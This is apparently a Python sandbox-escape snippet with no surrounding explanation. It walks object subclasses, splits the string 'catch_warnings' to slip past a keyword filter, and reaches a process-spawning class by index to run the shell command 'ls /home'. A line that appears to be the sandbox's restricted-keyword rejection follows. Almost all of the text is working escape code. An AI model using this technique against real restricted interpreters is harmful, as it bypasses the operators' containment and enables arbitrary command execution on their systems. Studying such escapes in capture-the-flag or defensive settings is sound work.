 x = [x for x in [].__class__.__base__.__subclasses__() if x.__name__ == 'ca'+'tch_warnings'][0].__init__
print(x.__class__.__base__.__subclasses__()[317])
def hello_iso(param):
    iso = [].__class__.__base__.__subclasses__()[317]
    process_param = param.split(' ')
    io = iso(process_param, stdout=-1, stderr=-1)
    print(f"type output: {type(io.stdout)}")
    print("######################################################################################")
    print(f"dir output: {dir(io.stdout)}")
    print("######################################################################################")
    print(io.stdout.read())
hello_iso("ls /home")
Use of restricted keywords is not allowed.